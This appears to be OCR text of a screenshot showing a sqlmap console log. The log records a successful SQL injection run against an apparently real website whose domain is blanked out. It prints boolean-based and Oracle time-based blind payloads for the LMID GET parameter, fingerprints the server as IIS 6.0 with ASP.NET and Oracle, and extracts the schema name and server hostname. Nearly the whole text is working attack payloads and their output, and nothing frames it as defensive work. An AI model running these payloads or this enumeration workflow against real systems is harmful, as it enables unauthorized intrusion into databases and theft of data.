 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:13:31
[17:13:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LMID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LX=4&LMID=58' AND 2254=2254 AND 'gzBX'='gzBX
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: LX=4&LMID=58' AND 1049=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
 T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'crpH'='crpH
---
[17:13:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:13:32] [INFO] fetching current database
[17:13:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:13:32] [INFO] retrieved:
[17:13:32] [WARNING] reflective value(s) found and filtering out
WW_ZJQHYY
[17:14:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WW_ZJQHYY'
[17:14:10] [INFO] fetching server hostname
[17:14:10] [INFO] retrieved: IBM-3650
hostname:    'IBM-3650'
[17:14:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www. com'
[*] shutting down at 17:14:48